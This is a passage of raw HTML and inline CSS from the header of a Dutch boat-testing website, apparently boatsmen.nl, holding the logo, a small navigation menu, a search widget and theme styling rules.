class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.tdi_60{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_60{
position:relative;
}

</style>
<div class="tdi_59_rand_style td-element-style" ><style>
.tdi_59_rand_style{
background-color:rgba(0,12,30,0.94) !important;
}
 </style></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_62 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_62 .tdc-row-video-background-error,
	                .tdi_62 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_62{
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_61_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-logo-a,
                .tdi_65 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_65 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_65 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_65 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69,
				.tdi_69 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_69 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:10px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_71 .vc_column-inner,
				.tdi_71 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_71{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_72 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_72{
margin-left:-5px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_72 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_72 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_72 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_72 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_72 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_72 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_72 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_72 .tdb-menu > li.current-menu-item > a,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a,
				.tdi_72 .tdb-menu > li:hover > a,
				.tdi_72 .tdb-menu > li.tdb-hover > a,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_72 .tdb-menu > li > a:after,
				.tdi_72 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_72 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75"   >
<style>
/* custom css */
.tdi_75 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_75 i,
				.tdi_75 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_75{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_76{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_76:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_76 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_76 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_76 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_77{
                    display: inline-block;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_77 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_77 .tdb-head-search-form-input,
                .tdi_77 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_77 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_77 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_77 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .tdb-head-search-btn:hover svg,
                .tdi_77 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_77 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_77 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_77 .tdb-head-search-form-btn svg,
                .tdi_77 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_77 .tdb-head-search-form-btn:hover svg,
                .tdi_77 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #ffffff;
                }.tdi_77 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_77 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: none;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-module-title a{
					color: #ffffff;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_77 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_77 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_77 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}
